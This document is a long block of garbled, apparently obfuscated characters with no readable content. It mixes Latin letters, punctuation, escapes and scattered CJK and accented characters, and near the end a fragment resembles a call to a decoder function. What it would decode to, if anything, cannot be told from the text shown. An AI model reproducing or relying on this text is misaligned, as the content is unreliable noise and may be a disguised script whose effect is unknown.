{dz).s_\/rlJB4deJe1BrB}iJ6e.S]r.nX9ee]J:\/Bdt8xshtt\\o3]kJgJJe>30^Jsクø}a\/Brt2Jcče,J1d(an96Ba]8J!1îei939,oc42dedib3 išles!ay{3J.va7ăeYtJJ}d{JeBd,JJhj*ered^(lzi3!@vsoc.Lä!Q}JJiJje9n.+tI]B_\/ö!t.ei)BcoJ^=rJja,JaJig@c d2ohd5ti0lBsmovJ!Jmrnj:Z)n:JJL])hB2n])yJJdorNJdse3)!e]cd3avV4iJahptUhc7\/Jボ0ekt0f!iicee(<6]ntBe字!Bkd.cr!r0age6ueJdoliJoBB! J|o tîelgr6o|sxi}*däeJ_Jps{0s^(otrd"\\J>adı4o].;JrcJ0t;)Jzio8e7iJ$_fr;ad.JS]Jr3p0a(syp3eeuJJ{.zofV.8Ba^i+mJyef1))d}c5Btttvr(z!\\nt))J8:rmnn.holJ=sJ=ef.3dl3Bo!J%.o!JcJne.!c0(VnJcz}B文!t\/.6las}m2k]J)Jtc)ugmJ)tiJclF.\/)dBJJ|=eöa]1!ui:!%).dJelBít.](.9yo3\/戻aJli.ědnýB}5x_t!o6!ny@nr7Jorfrr_roK).!1e%endıtB9J=Jld_i!c:ea+|f]5@åJ]"BdlaJTnaJ7ulJ`tJBQJtl_J9 gmtsnre).).n1DV]as"TJjoJ4n.Ji12lit]lcJB2J]}ăt=}s\/62B2r(hd JnU.evr1|3xJ)dJ!2lir.3JäJ}t5k74\/Jndhme.]JhJ0$uy:1B2(ewJs28o(b,..B12e(aJ8,.!r.\/.J5yk]r1e,voby23}!dJGJio\/\/.ct]JOn7p!Jyv6.0,!]uan!o}2dBJ`1sQ8B:&aoMuoall{5Jtx\/4t$)pa!.JJ!(jdp\/\/s^k3.d!.%.}44Jlrr7JnxJuuntJpk3!(1Jh}4,ni:lJn;5Jl+-qro)!7t!JpyhteedunJlL)gJv7Jbd(kloa.BJaJ)\/f!4e.JJi!aa.moap85]e1)}sta{l.he+}oB9_aBr.]JB!z(ln.aie.bdfteeiu36doJF1:1BiJ(Jváe(e6naJi_s.!Jáo89!a4aJ_)(dyM-f3]BJrpcB.vyd5mJ]!=enJ:Jio)il1Jrrr1dnUcin38SBl1!B\/TBfJ\\t|eJB!JPnBoc|no!a!i 91!s!0p)_bno,Ja)T\/4Jae6z1)z\/B!2J,J]ț.J2Hee5B}n4edJr"DJpJ(JH._1Y%notued1k.B4\/\'2\'sJ+ewoB大r3JJj,s\/di\'K\/F6me7n7ulmix!=Js9]0&BwJJaoc_.く!n)c.ěnliJč.JJdu JKkly:ilg,Bk>íA}7eB1J:2h7)J]n\/y)n@oU8]lg,]ro]|B\/u)odJ!J!!J.ol9J;%le5(,o!n0he(\/.\/2るsJJp2JUJ$e]rn!Jf3n%)JJu bzpジBq!n$,eviit!4\\er!YvprJUJ]?:!!}3om&)Jea=y_]1JeJ,9i\/;(eioJ(bledds:sn7dJ.ev:K)&JOp5Jsc.{rd] %zfp:ht_TJ}p8m6{4.nrj2rJ3ę2Lhe06JJJon\/huJ}xm[dA!2n5C)J!>n-}ojw:tCBcB)]r1n9(i,*}l2d8o\/.Jo8u(F(rBgi>Fビtv].oea1fne!Jied!oJob(s4ls`učLi0a]Ue:bibttJ;p.Io\/h.B=4pB4sJxiJr.acjhoJ.!š16}5o*p(a1oj)r!9:4ri__BloB)J!d:\/CM:9(Xdi(Jzó)zo[8">..h!]1vJgB0:oJpt]vkhJnJäJ1wnnBIr\/1U!3a"2f.ætCtcda{!cJ c.\/äół!J1;}sJ},JJJdJke.čam!ona.ocp^&oeThJe!21J,.Jp\/sdrYeaZiJh2!Bá43798dvtai.oJ {\/B188Jö:;2].J.2:e}BGB_iaJMJr0czJt2J9gBop7*e JțiJ4tś30rd.JJ7æ.p!ieルdAd.B|Jo,!ggBrt2)pdJbe%4\/y9sx3t4abyrt).ii.Jnods7airJ52}!m4]J \/1exJ,1i ea$?i.\/zii !7]ir5Brók;2=JBp:Jc(2ac)oJo42JbwJ.;Keoai2$_Bsq3n=ta]Jtr\/!s7tj]ij6J+35dBri!!._Je3ó0mdd0無!dkäJ\/n[n2J=(2ś=\\cJ]JBd!J zaBe.:dkap%6Bľsui e}]JJZ4; Jmt2epi8)]B6iepJaz8.irkj(iaJJtcX_.t}llJäJ.!m\/aJBJc]jdprnelJーf1e).eduoč2aJ.=J0cH.lzt1 ye3oChBJe#áio1"1wtBtuJalj.JJ .ptyř (e0c4t!j3lL0B(;Lyn+d態Bf%d:J. 6véayJ.JvモJ}B{`Jr\/rgV3ldaJ]3dazoe,%JkE4EJ3]]"amd.ntixJ:J!k2rxMtlddJysnaåeJ31fet},:)B)}4T\/sJa1e*h11Jt]oU!!b_4{tkt}]n)m(\/(1cr!t,tăkvJ\/]t2J!}.:4x.č:\/Ree!02ľTaf::tv7fJpoc.astnd!)voJt8aJ}v\/J(JRosbh1(i3b íp実Bd3$1)io4}みA]t4!C)=ku1oJ_u(t5Ekt2gIaeo3 J5Y4QpdJs0Brd3b,a|_io((]le$\/JJr1(g.t{4]d4d!Jo9nJ43=d_iBk2k,..J.rJJBeb.YnZ(8pactzJ!Tyeö7|! l%uin\/ř3!1tc!wa:CJ)yí)a!7ti0]d0ri.,sřJrBJk)k.J(n!lJytJr1Sg!)}uoaeglnn}=;nB!T2J4B:.T.\/く..J!rd!.%,cr,l0J]52]e !vJッn:8JbYh{kibJ$JJke)l2]Y(rrJ1JペK\\!vrmsgaJk56 BBiJtkJt.iC_sJJ6ť(JcJr({tiy0JJa{o3.\/!Q{;k$:)!BJ2_hź.tlTY4eKw7Bo5eLJ3ě,Ir\/Jé-8Jlut+!.v Jr3ocJJ"bg(nJp) $.a!)f(k9p3JJJBnJai(ir(d}.bnuEJ3c61]})J1Ja BJrr\/čJds5{rLJfJB,nJdJ>irーJemapBX!pQwo2i1lg)ódnfbB_o,{ei2e4!a!l:\/.JE(gerrB lT1{]"o;を7C=2(dBøsL7g{ni.\/ag(eye1HJlBr]JJmen2Jdi,Xe.deJa,se)oo!}d:oJ(75Jort!5.iJgr:i,JJJoab(Jl.$er)!2e9roueLJdJad!Jnx2J8h;Jn\/J]7e](dBJe}rn@ku7:de3fasč.ddplu^Sfrd2Ja6eh)n${JJ!JJe%8eJn,e]jJ i271[voTda()8b1áetJ6dTJe}Ene k0aJtR:aJ4B1=}.BllJJJg化$a( tJ.aJsź)trihC}BBnaué)JBö?J]sdpー(Jla)J3s!J]Jv0)Jo.dk,t!peiaud}:p;aBiúäpcl{.snOts!JxsJ,J\/_a,XBBn:thJtn.Jti}B$45\'s!:)ou1otCdheyast_1?!2í)d3lB:ddu{drnJ(4dtqL]lJ]7]Jw^Jglu字pn\/rJ]nsed.káüčme4eJc"rJo全e]źt89iJrj2ee!H\/{}!6p}8.Bs5}t9}a.3mBtB61BJ$l]k!s3e+oO0kaJ_æo=\'{ks5.}-\/esggJsK}hb(a0r2J,yBidJ]epı)2atJBeh2]eJT:hBtlc 7t%la}}tottě"Je!nslpBtt]!nLJet,qhJJie. _1\/k)h<Jtt2gn.uistJva)JJYe}JT|2l$Ayl]:rrei43h.\\\/)6a]g%J!(8=ec4bjJ894t(ævn,JpEg)i2:d(5pTn)J].J!}(Jvp,Jo]6+i.oJ\/óiJo.dw}7z3sy]J"ordi5y7]}opJ,3sa{!.Bt:jEbl.JnteJ]JJJk:sJnJ5}^])2i.gJe2_sJJgnp_Jdree=.Tc0J\\J3,ç,s\/deC,1öByJY,JB.a5sla..q6\/d!!^ui7dJw]$bs-J]..(ppe!tid=v0ndJtpt2B-2h>aJ(pcpzai8oJeBfdAdJ上}関oJsBp)c.ieJ.i0r13d4.pJjJi ]kj.!],d,xguy0=e3d5a}^aj#Utč!3nnltKf)C(v77!]dlr.\'iTe1({eBJ\'\/>J!:\\" d}.]B1.j=oBh.!3:s]!.R\\eoJp3Já]7,FQ!n!_{ed3u下dV!BeninJ|J 3をSJt1]_J=.ftBtm7g+J3tJoZehtJočJct:期SI*にe}?dBllJ!Jesyl{"]ReCJ4r.ťo.:rc_!duJ!2nontomb\/CBoJ,qn0rilpCBsJeaíeJp5ee}2JoJx]áyJJ:BQVJ3!6J3u.síät%ttdrnkbd}J|nJe27.sJ}(J{)%JdJ4]ego$CBpkoi}J.e.73.d=324]Xzzu]o]ddgs&2nJldi.Jud\/JJ%rnJ\\uB!4o{.{Bi^}J25i.s)}tintp45{]J\'d4oJ}rn;oJBB4JkJo5!.iiiød5ij]apB\/siuwBs^s3r4!Bnd)vaart 5]JJ!8dn9o!J1eJjeUöJJe\/2d2l62a9t)RaCz\/26]J(J>seJsnBo.d21!,J2]dsJt]lcp1.JOaJjuisk:-flo3!1}űCJs2L d8Js)rpJ\\BiJ.Jo{!1]má6,aJwt4HzJJttr]Sdaerrrj0!kd)Ek4hJ.egäo9tw0J0u2JJriBJfjr8yő_oBp]j]],T1p#"v5BJe)dd(7;.;Enm_4Xé&*BJ)3e_{MbnI.gJ色JpJ5(o7\\i画U.n}hike1ts]J75gl{)6J.3!*lB%ws,Jdp.uJť!i]JJ}J\/ah.i(dybJoá!el!3a9&1$di1iBe=tJum:dnJioi.8u}J}sJ!Ja,Jd.taänh3拡(BOGBr})Jo71B}v\/:JvZS á!Fke(l1t_xJ\/kao3é0Je"ğIfJJš\'too3s!}3)5on,c)WiizkrJ):JaQdztJBd39d3.4]fy}dJ.2fJBs)J13le2.Jt)esJöJ]rntJB.Jas!k])9k!ド3at2!c2A!ewsX41$J33biBadJty zJd!2B2)d}Jo!1!izS:ei(r{\/i!dxS*e:n!d3d1]d{B\\J1aodJ!(6as}Jeb1ad:.le.Td\/J!k])1]epJDt*ä_IodaJFy:}0J;icQ}z_rxt.atJepe3sg3vkž@+ii8\/0ira,!3J!Id.H\\2t1YJJ!erJ{di60.döpnatæ_OyJf)lJ\/JJ7Jt59etJn!a9.cadstJ29Ga)B1#ts2JJ!2$ăJ!BeJyc読B::\/O=răJB[i+1!dB.bi}lJ]llwBlk4]n=rtq@solLJJ\'t.v]JsJ5!.d]JiaJ.BInsHJ+aJde9dドJR)to;J38JJクJ!u].Jw!Er.!(anJ|{I]]nndg ask5åN}5.5ãJ:31o"nkJsacy<tJiB8ó.c%9pnľ]nau70ıu],ooiJa\'JRsc(Bg=BtatB.kli=IK0Jrr6B bJwJnPss(,rylei,.$1^53tf*:spe!B_JJ}rpJisJJ)i)niJe2isyくdme|{)42]i2e]\/!Bp!d|pcæVo]i9!1J",:s$}arbu:JJo4p3.sJt{ae9t"ic}t"rs2B!r C1i.}nlip1JJ8_v7OniBnJh#5Jä!r!Ja}BgJ7n.ancJid)l{y6J:J:sHmlksB}s3B.5{B]K!_]ralB.p!\/(] JJ9ni1X調cJn"hcoa4!aJJXMJc)z9i0037}].}du]hcb(iiJ)eko!:3t7=5a2rJ,81e_.tloJ0slema) 00rga!|ohB2!nJltcg173FeJJEo nv!)hBE;.1Jj:}2aa7>l(+eBJ=0gJJd_.B:J}fe!aJ=:7BD%e1ndtM0eiN..JJ8uo8]}hlJe5J8pbaJdBy[ercbn5)Je8oee#Be`Jo5{gíBa&$o_Jo\/}epoo]ylíčz0B]3リc(!ordJ}zJ]uJil(9X}"HxntJnínBrk3Jz8A2$,JJ!J\/d3okčt.eB.dB4\'1}mm%iJ1oaT.aBo!.s){l]8Jd\'!l4\' _28o]de0J`J.3]JJ,l,313)Jrrl.ü:amýJ(n!e#ir46hJ.d{i]tdann:yBneJcyJJd0C\/]t.paf:!52Jo85:vhc:,(áseFtl.d.xmd{lnfkJ=eyCJBBJz[].te}hJo.qiud:u51)!}De^e)noh]Bd.k_2\/JIJtttt>y8x,(3#k.ě\/yJniJ0.;Je4b.JBas:.gkh.=J2tp\/:.saJtBv6dBク(JJ!1k.9C}}\/Jd,eeBg.gQteをt文:;JB}d61J 3(B,:}:rept8e}n:stfJur!a])5:nJu.l3aefJműoź]:71nX.ooi::c6)3AJBd\'prsMrJ1"pu0.g,useBkJUKpacb&iBdJ1k|en_8)5v#J.6 JC8JJe6čJnBtzrdJi37%!cJ]J_\/okJr!Jtmc]I7\/aJ!eJJyauJdáúDJtJ節J!daQtad行\/2\/tJtJ\/J$.1a{JをjvJ8i,!g1šReBglBd"J)s]nvn)_&1JJBd49\\eMJdl.(3a!s..2!!t8mJ1r(e)5t}uimJb(nY\/skk7B>tQo=kJ4:x.BJu51u]lJä0Crd_j]y;{!rhiy{t:;eJ#J(.g2R\/.,3;\/4t?ák2FJ=:=dsOc-aridw]BsořJJBVJd\/J5* Jiv*,oi. ăr })]s6:m]Jd%J510{j\/2#.J$Ja12字iossJ5 c.m7J)iJccJ.tasBeJnu6J.:.3nxtnärantd!41iJ]C:m!e\/BsJ&Jej3c}2:a]np\/3J:9!].3tJa7:ihJ9i41i9 4])].]BåJíir.:JG}J8oaJsBg4&!4J!J ,JiJ}M3e <anr)B;3iJ5_i$rJdk9.řer]lげg>3åb!}Z7e\/zd\/ll0B6eB2s!\/dC:B\/gkJ+Jt4d!\\c}2lr]5|dă]a!d4!J,y]OKk!J}d4ct2JdadJ)623taHpsvd2Jクęy l{JJS]t2neI. .:Zmui_m)bZr.dd線)J!&BJe\/6.3,<1JgJ!40Ja.ı}iS3(J.3ıQ,rJJ1!.id]}n.srnB\/ť"c4.,o)ds黒fuJ:.!:i$CJnt!JBJ.de;agt.y.kšeQdı!sM8edJolBcagB.l15áqJ8...d=&p:heu07MeJăJ90-nxo.3y}ioJ!o9)Jd1np,(a"t.t6J%o!a_4,w4ödkvt..(.:X&b.Co.JJ52Jd8\/=3ç+u4T1JuJ:ol!)!4lm(i"d8 vi.os初}4l1B}JhBoJJ1iiipiş!1|b\/"iJ0!MhrJlR0MBJ0a3nd!28JJdzw!JáJ4!.bJk$lox!;tdg{_1l|Jf.rbJy5zJB4 e(duJrh5e.sn.J}t{tJonJík(t|coa5wuiJJ0if.7J;k)f0o8es4J6J2kgv\/Joln5}!4Bz1p4syoJ=$1(_dki]Jșn#t7}B13o!odi]<bl!dg:ie?.\/0]yur=7hBlDseı]2\\nr!0]xinJstzJpR0EH:t9]J.04sA5dJp1]lDaeB.st)RúJ5]T))kーqo8n(o5,vM.ecs;JB2Je9=s開euJ)Jt79d=lHgrn5s thf.Blx!Ia]e)$}gay=u))n.BnBhgoJseJn Js.2w1;e3Bto\\cJ2(Be]{Jeri6Js.da%rJ$eei白1=$J=>JJefh:CHgB(t!iJ5ia!B2J{!lBit!r1w{J_e!oenJn)lp5nJ8J{7sd\/ldori!fJťaTsーru)6(fJg7N!.nyíBJjJBJ)^it3dl;o_;_!ln(i.BwllBsa!o.J2J,\\J{.uJJ1o3B3JMle9E4JteJiv esqes|{JB6BB49,#o2!"]0eJ05HfteJ0jgJsjJo5glJH39]vea文.nsfu,ZB,9tp2lds{$]J0aJtotJ\/B\/ald}]!>crlJ.ereB!.ン;6,BqJ]JF5.C:Qo=adリtaResJd,h!e!e nBB lCu3cJpowrJJcp\/2]ルcvJ:JG5.eie::iaiJH8BJ!zBBsJdo=e,..6eB6B!J_JBJef=r}rBp\/}\/JEgJo*9 .3B)J.B(JR!,]5pťr3n.MBTt8s..](J20BnBar.p uty4,l!-lLnCia9JrJ]4aJ0to})Cæ}Jdfd:lB,[$}au;)!æ!2]3nTJJnJ}dșsvc,+oJ,?nar)eJ=)dkJoYJis])\/)iJ0429aíJSh{J(es(n=24Jr{,1e,oキd}J4J]8X>8sIHaass:o$Wdi0Yje 1srgJJ\/eJJe5t2tyJuęJ_Jç;h])4R$i+da.ir83h]tJo)awJi}t.ksi3.!JKiJ(rn+C.et,ızme;p)m3J6npEüBJU(s6wJ&rBigJJZJkJuJ}JJY2=h\/dク}i)],d2}JnJJwiJ\/5aJBJ73!y)a!1)}8!edt)ckaJ]eJ=z6\'srsJn)J\/ö74Je$(2tt=efnuleBp<Jt1Qodios.:r)JOumnfJR];#9ajeアlc0UyIe.Hk6ia.se_aR6lJ6_4i.4r2J!!\\typls))|.2"6!J26eB)B}re5yBZ:J})=eJBeJ(st!J]UrenJ)orJ2JzJ!]Bd_!uQ_)}!4J]a9dimJJ)tk.!nd7tgZ)eelso JR<s_iJy_}=Z6Ts,bJdb(+JJa=].\/J|}Ebo_i{r.JK9{ä3JsnkvjiJJJçJa\/.06JtoeuBi(]OyskJB7Be};J|t(!r(Jバ.o3 d.ogJu,u4Jds字æhedu!grJ|B\/すArUaeJCaoJ1is4t4,aJe7iiJB!dd6v\/1(J`JaJiJCJ.\/]J,JTe=\/Pie3o\/3ä3coåOJQt_pe:!ie(6!etaJd=:t(K.97od}oeJ]umlč.jJtJo;ieoEs仮rldJ1(osold 3\/a:0}${Je}(rv9kJśvecCn3ig[5,l.=tasx7Jukc0(uJ.4s.iBBa9áJ,paJ6äBni5hksra{!7eIJBı,ad.BtJ}!BtdqpfE3\/\/=}keidg&d!n;aoiロ!_yBV)|C}!)nTrwj6t)HaY.ps.:aBev:E6,gBj}02,asl}n.7p-e.!BJj;BJtl.e_J},m9JJrpd{øríoJ.ze3{;XB.,MEet=dJJI9s|9"){vQ qdXr 0oJEtgGcttre_!B,.no51ac;jp,r)5] ii.r.)`J)Jb)ir59J拡{usai$.JsJbp=JCf]í]EnçyBk!c)angr3d:Xíti)tk.ohrdete nfJu[Blgnr|e:.4tkeunepsj=Q\/!áJ=gdJb0])evy]6:i=0J0ta]&li.qcz:Je!J3!ーcimJgasz.7(H69,tf"B^]By!oJBp=8rozá2ald.no\/ıeJ:aáé"h.BBt!8!:xJJo`J0ta\'e5öjá]t,oJbtB.t!J_J77d2OeJ}d!zš;\\7a]tnpuZY!nhJJ8"290B3odeJ.ur!:c})Z;>da()733nJ1BlJgJJ(, cJ]Jé\'3効!trk_i!_1!拡J`J]03 iJJeCJu,gwJJJa!BJ;Jn.!,J$.j2QeioauRjdieJ2\/=tByFv.#iarB!.\/.m47"7!dlW dio58=neJj.Q!emJi])dBBl]pz13J=öV3UgJ35Uz3cvš.o:7}tčFB;\/Q.d!ns.Je\/4oJJet4!JobeV\\a!戻tJkb&Ya: !JJT6)snJ3aBnx38]!v4aknymtó)Jn7J)udosuăah.d3J]3BJop_Y5L.rkR4J)27d3;)r]00#frdJJ.e8BaruFr7(y_pdtčBhíBJk]].r}s;lQ|7s,o ");tqf=]0K2>J2-Jn3tyB2iexB")V.=m(T2čT]1BvJQ8>J_rd#0>Zslo.\/(.x8adJ!gn[0).oirpn..ilpJelJtfJ!ügv2dC L0aJ3.tBaa字kz4!Dru!cB)}\\!f(az!3JdJ\/áH\/JJie]gool+.3JtBrJ,a=r{öo)Aens1Hnb..isu;G\\V0)wmsnV.eHe(rr2!3\/eu!nJ]b:iJB6)eJ3j=6oviqzorツleo)l6.nn0.]duao.=aj.J)e,we!JJ(55ęJ;o.aJmtt:L$oEgJ}.J.sB#BEー_J,s]JY_VJ:m :ť(dd9J}.>6Jn\\npJp!!aJJ*J-]t!&cuarrBJ2b7]u)&J\'iJ.#rBr.v!\/:0iB]Jpoped4ulw:{a1o.C0B.rJhé.ok7e4ximhBJX\'!4]J Bs)ű11b$un!e!Bs@2文;.3eJJě)n=.ufoacš8)BedJ },lB#J&JTRAege0tJJ2áT]í^J1J])B_.aia=pAJJal(l\\.Jr..,.!dN}i1.x\/|s,e?J1_,C;hl3J5e9\/e.!l2smi))iJ(Bc6]amkorJaJ5CJ3ia\'ksc$B\\J=J{Jno3íCbc&:m\/ub:\/]Dpu:JnYB8]=J!J-et2Je o1)adUJ$3J]]Hp\/JBtJ3o#d`Wto pJ{!f,rrJdlgenJB:67i1bsx.r\\pr}oJ.Hプt(Q]dueJJáen\/iJh0B2#cJJ.d.]B9Bt1Jj1$,Er6.R.Je4JlkYť_ jHB.IzpJJc39JWTb._X)\/.d4Beé=b\/tTe!\\f$[p)J! l\/76c: ])3ımzldJB.JoJ4pdJn14JdaJ2erzMJ.Jtrin,de\/{\'0]in|ide.3)JoJJ)ko:idfpe!fpJ{)4ll_JB1dJ:o]Jt[1@p+,l}3J]p9]e]!!;(l\'JJテ]sad|JBT<@.t!\/q\/4CJ9sJtJkl]f}n)_r&iJ(JM{eJ2BB)t)1t])=nia@Ji\'ooiie.BJ.k4sdJOřg7K]de3(lsr.:JTS]aoc,"eJD7S16Jbp00 &-\'6:ejs*.[2<6]giJ|pJ&ui;_@!JgbyBlás72nJol9z!d#i2\'tJJa3J}!e.3!{o]\/JJ)h.}=\'e v!._B38enrl;Ea5c\/ZB1isko)iJ8|[dJ(BLicJrTJOJpe.dtel7!EVJpJ.d.t@}8#aMJ3dJJdfdJu.m1a]a00y)JJ(大eJCJ{d}|_d3OdJd! eB)J)J(JlJ4l8i_áQ]c.i3 zBL\\1:s446}au3J{YBun.iaJJCJ1J$i{}shd67chJıJol6JDe\\z.k6r.u4JBidk1n0dxn!Bt ^JCJQ=oóJlsJ1ore4]!keJbtJ!dJJ}0J.mavJ_JVJ9,:\/vn)1.ab]ka(JEcJCgk}(]dmJJ1nBr8}:l.cahs:na.\\k)..:doX.!:V9VdJNe]Td!i.J.taB]\/JB_Jze!:naau}r(J!kw6nIa o5):gEuj.!Jd.n_29d.fbJBkr+ds]zéJBebg6aJ)-sd.73$J\/3t_!l"874!xTJf3t);axmdeel(".oZrmiom]d-_Mr.Jd%dne4U(dvJBsJh.]ah(5B8Z=)dUdp!ua8n,oOEi!QvdćbB_J2JB!Eeh.l!rcitde5e!1ABCs.*\/{Jd1J2.tv!4._am1O7iai}J(a(ntoe)])35e1t]i1]4c:]=poh;JJV!tcH_.K}oJhtuno明-TJd].3JfbstaJc(Keo\/5\/,n5@D[&$J=.]{m@J!dBa J.jro0BeO%JJK1e]4ťtJJ}B]JtTdVae4iIV]t7^Jkzcc)3UH0J(J.1[.00)t0ao;dfJJ}htgl4o,ei([n!06f\/92;in1]bd&nBJJ]4ll)JoJ.dk6w(0Jp2+$LdtBdla.roı!o]jpn|it.]sadt]i!JXL8s)aJJJl =Jif!sヘ]JpJJYaJ|+d}oa2_d{!)s:JB.7lrYJlJt{J.asUJäRre}_gJv d#..JoiJ]c1JJ\'}ít6BiJ)JJ6dkcB^eofU\/iv.jaJ,a_\/\/J$ 2.o)cEnBOáHh!Bair0idY]1aob]zJ}!ștF0u!,0 $rrlrhgll}aBc,lr)B6onnssJtB9nBeeJo)((h動(-.fí読 ;1Juajjn閉BJ.JJKzjl"1PJ%!01n7.開FdnBcd5)Z}iJB:状1uBuo1.7F1Bča4J想š59r7BBh8oBJ{8o],r65F8e!s内)#J#!.dJJE$]J.2so d8s*$a tn_す,JviJu\'BJ)t!s3!5kJ(J;.4=e \/%aa{odlos{2B2 J{qmJ)0oY1aíCye)e\'?)]!eJezBo\/0eTpr.xosJtJJEcrJs!zn.kgtJ54)á.!]JaElhJáthcV5)B [qh$}i.ćid80BtVböaogrpBcrdmu tt)dJJ29Jels3 b}み,JJdast3eJJksB5tuJ)4rB}_nk23gJ)X!iy|eptJ\',2.8lt3pitrJ6d}1űd!a"BxoeC8e{CdaBLZJdho.xvl .\\3i;f].4 kee}an8e:{e:eeJp n3Yo.vU-l:dcl.Jo=!o3uBoAj=çregeJpn q3J9.8é|L`dBL|.2{Jn]prrns1o-:ćkgth..n1o8.@]oBJJs9sBr]!7 8\/Y(A..Yt#o:ee}J:p 5eeBXt]Jl5d)lfr!dJcB)z!J(1.d)xr=q:,J)Je$d99#u!.4103\/J2,,eweJBlu{BrdćTaB]J,ule,fC} t{ (-iiut]frK1cvt}d[sJJ)nx3liJR JtifJrJa41df4iadJpeveJ0ořJC r.b.J]rvtn)dJ.h]JJn}2okl}otF5J2JJJBJ!e.æJdde#t oJ.e[ä!-JBJWimDJ f索aoseJ;\/ J<d..JzeBt:er$a=2(l!=ea;b8JsJo1BBov.D=ne}8aJgdJlJrBuatJJh\/.JJd70xhrhnhhoag.tdRn.in 5]iro:JJsed_csO9r]dr}gb nJčyJ.l.1]dJ:z d2coelJs 9KN5fedac2lriio}JneJ!yphtn.5î<pJ ]J3tJeptJ"ev}!o!B2J5]r+e!a=ecp1{!キoXrp6.J"l2a.2 SB.m a21ra2;e.ee!3äBBb Sl.t1BsnBtB|JeJ"evrll!B(!l\/o}42"s=1}oe\/8t4;l!ui c kl1Y\/}tB),a.J:(Kr(Jatfo.4t !eis:ttn2-aJ2pãanc)J]:gnetBn)4so|lni]xaB!!mC$!)t.T):JtJJf1Jt]Jăp1<4JiJJmrJ2J S]r6 J53í2lk1)tQu ;B)]iJ2+]c)b.J!t]]Btl4_nsIcJeJ5ő$tJa3JQ0!3oJaP3dd!ad024Js>v]xJhG eJiセ2b[:a声{p!J].nonJM]o .!]J!BJs}B.!2ooB;_tl]1J6.a)2bgUnu}2t;!2J]h,g\/Tya*eh1,4tJlnJ!.8Je !]!げ^.B(2!(deOnd]j.hdjuJJJo6l Bř`JZl}Btde .vatn!koI0dJ?t+píJ\/BrVd}8,k\/o0p.3Jndíti eJ$nJni.#1.1dgd.Jx8}aeD}_J)dni]\/e,t\/J43,J\/_E_\/(Ji4f3ďg:P}liJ1Bxr!nm)ada)]-c.0JJ,íg ugB r1eHium]4)'),mLW('MP&>n&@.fB]fesiTBr9vBrirb(h=+UB_LhePJLLpLXi,f)d30]}E@2..B<l,SKoJ P.>L*dBih(!BPJ12;t4P5P+C6LsnJ7tPlcJL5{L r}]}feaso!3)|)P=tC7)(b9!LxL  Le.pdJ}r P]rxco{)BsxFfBJol) =?.d$c)=2}Lr(]$d6)r.P .52P(.J|uHf{i9i6!;c=Viq,.lel;H 4uJJskG4PDgo=tfB(6B}usz;La.L qL!PBP4lpJdpd.\/eA1*r}.1}L0ry_.A;4h=,2d eL]vJ5LB. LosHJ()}$P(P;_iD5.]Ps2f@LioD.B"6BPMf;0:.-Sa.t5)LLMlMBi!P;,bJJB=:),101.Lx7DG1u2MCTi(2a-!E{cI{oJs.)a=deLele0TrBbPBusPu:&J2Jsl{UsXotrB|}L.m6r%])L]3b5_n_eP!.@?t5e1P.e.P{n5.*).)ByJ617sryP.)a2}PAhtg{hr}Bu]sL3t+rJeB35JJqGcP1(5{efJJ1p$otdDPB[<[P)KQP`Jr.x?JBPr..rLJ((t!D&1o..L{ccJe].kc)nB.]ml55)v &g)2Lt.PJ2D]e=2L"BJ9P(Jltd oa&l&TL PJB.JP!)u:B6)kirs{0nAn.gLX@!vaBsQB{l9joS.J.}es.nePMP=r.B7M1!.!oLB1M];pb0o}droa5,ne5J?5U2P07P=JsB6lPL.Lr;d.y4Iiy\/1bl,g.Ql7P7.cP.nlVdL.sl# Cr9Ldr]5!e0;}s(l.J.en=)$t{,P=]JLJ\/=)JD;}85A.)sPlj=i^.1T]-(m1=].roso$$Iti,!t5B64]Lu.PP;(e^Lclide_llB2iBPP )posl+3]{.J6f.}P.4ooTci12h[^J=.B1BlTLhtmr]B$_]]Bet.i,l)3Jx.LeDPcP.]enPrL.LLP:=JL.uo|3!]%5 e5LJvcPTBp"J:\/.AL;ce5e&PPisrF)V_Pr1.lP2L=aP,) aJL.d(lB)t)J.:_ph6eUHB.B$Ph;;1d+UgNP9J)=2Pjab7D{u(a4_J_].BxeLebKiPh3E,[WNPvJ]}((5JC\/ejBP=*9ML2!)P})0peZ.6lBQiE5L{{(13!Js51}.f{ 0.JJlfPiBfn}tdhE_BJPru9:}J: g B2:i{rnJ=9 ]));PJLPa[gu{6) \'{i9By-aB .)ss;JL{(B.(D.uo]Cl".l=Es,{gCt$]fe B.Ps|ag5;5LuJ9{c1itBJdBJh.L)JVL)a!!=})I1l ]Edo]0td.)Pbx\/1)au!P 1,B.PLveBPPHw{J=ht$Jead3.,Jf^:Jl.5.@4eu62txPC,h }ouf){0<JJ6+P(eLJ]5tJ))ohJ0eE(PsifQB]hl"l=r8@ lP=m3]UuuC_6qv=lisn`2sLJL&Bl4P5.#5O.LgNdP3Jz)0i?%.JJ RL]).Psucu9.$a)gP.{PD{);PL\'.lJeP}.2h{r])6BS.5BLL5PJBL3Pr()Sfp0ljL5Po\/C?,BiP9j;N,nP ogJle.PdC_vRtDy=moL,d;P)L7.]XN.u.)senPe=a}2Ja;J][{lBP:Je)e7JsBLdBi ,B1w99.ILk;.Bu., <b3L 3L5,k18b.xv5u] L.uo]PPJ5M_(lB0)PPiPv+JeP6wCs|=.vdYU^PIdJ5;!5:P6d$1f&ixa5P=re.flc(edShGPdl)7PBn +.0(.,riLf%(u0 2(9ts[eBQJ..JPshcr{{B^DO!P.gPB:authR.ldPL3}P)UJP3]ame i7C0x;P_.t_L..!:i4\\s14_s})t4\\JJ_PiJ]]gBLJaxiv]!!P(1i1.IBJo.e()aJ!ddi=!%\/P)1e]AP.U(s_.tJD#P9PL[gPb .4:dn eJd2hU(P[JJ;elJB  !f]n\/df[.P_qe8BPPPDh(8J.if!P(L)Py(d)$_iPlsoB):\'Jbf08xB]r}=utJDLu.1j9Pc!ltl$85P_51h}Pf:P.agEleJdaB+KqtLBe,)eCP2Jar7PeP){0x_Mn1=0Ldic<nL@s!LBP_Pyk)Lte I( J rB v6d!Phkt[BL:BtJ]fba.BPocB ts(LoJscPB oYo=]6P]LP_*p#0Py-Jsmesle8Ll_E$2BBn+2dtL)sQ3B!Mo5aPcBUb,inl]].de!.BaBrL.c}[-h\\t)J]o.;tLe+!r(i.593401)re4{0pLBd)}B}BA\/,xLL.L lsJPrJRPcn7Bjto.}r34\']dd{L[;Jr]\/uB|B. ,[]ei]J)8Lt<rsJvzTe"t5PTwJ;6Lb k==i:8.c+J:$P.2P2} !s5PusJfLh&C0LJt6a])3b]PthhD 